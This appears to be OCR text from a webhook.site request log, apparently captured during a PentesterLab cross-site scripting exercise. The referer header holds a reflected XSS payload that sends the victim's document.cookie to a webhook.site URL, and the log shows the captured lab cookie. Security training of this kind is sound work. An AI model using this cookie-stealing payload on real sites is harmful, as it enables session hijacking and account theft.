 Webhook Tester Github Page Donate @fredsted Help https://webhook.site/8f5ebd2 Copy New URL
REQUESTS (2)
GET #2e8a4
34.204.52.48
2018-12-02 08:00:40
First ← Previous Next → Last Auto redirect Settings... Redirect Now Format JSON Auto Navigate Hide Details
Request Details permalink raw
URL GET https://webhook.site/8f5ebd22-b256-4d89-b221-
1a0d2ff401e6?c=PTLABKEY%3D28c30937-c1c0-405e-90ff-
160bdf19450d
Host 34.204.52.48 whois
Date 2018-12-02 08:00:40
ID 2e8a4482-5795-415c-af15-2b3b633d629a
Headers
host webhook.site
accept- en-US,*
language
accept- gzip, deflate
encoding
connection Keep-Alive
accept */*
user-agent Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko)
PhantomJS/2.1.1 Safari/538.1
referer http://ptl-0e41e5c0-e4ae3a72.libcurl.so/index.php?
name=%3Cscript%3Edocument.write('%3Cimg%20src=%22https://webhook.site/8f5eb
b256-4d89-b221-1a0d2ff401e6?c='%2Bdocument.cookie%2B'%22%20/%3E')%3C/script
content- (empty)
length
content- (empty)
type
Query strings
c PTLABKEY=28c30937-c1c0-405e-90ff-160bdf19450d
Form values
c PTLABKEY=28c30937-c1c0-405e-90ff-160bdf19450d